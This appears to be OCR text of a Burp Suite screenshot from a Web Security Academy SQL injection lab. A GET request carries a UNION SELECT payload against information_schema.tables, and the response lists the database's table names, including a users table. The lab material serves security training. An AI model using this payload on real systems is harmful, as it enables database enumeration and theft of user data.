 Request
Pretty Raw Hex \n
1 GET /filter?category=
Tech+gifts'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
HTTP/2
2 Host: 0ad500ac04d1e33385cfb2d500cb00dc.web-security-academy.net
3 Cookie: session=KgInSF1zoFgw7k09y3ps4YQRKOrfqClX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
617 </tr>
618 <tr>
619 <th>
pg_constraint
</th>
620 </tr>
621 <tr>
622 <th>
pg_stat_user_functions
</th>
623 </tr>
624 <tr>
625 <th>
pg_conversion
</th>
626 </tr>
627 <tr>
628 <th>
users_mvtqls
</th>
629 </tr>
630 <tr>
631 <th>
foreign_data_wrapper_options
</th>
632 </tr>
633 </tbody>
634 </table>
635 </div>
636 </section>
637 <div class="footer-wrapper">
638 </div>
639 </div>
640 </body>
641 </html>
642
user
15/15 matches